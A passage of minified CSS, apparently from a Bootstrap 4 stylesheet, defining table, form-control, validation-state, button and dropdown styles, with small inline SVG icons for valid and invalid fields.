th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#333;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 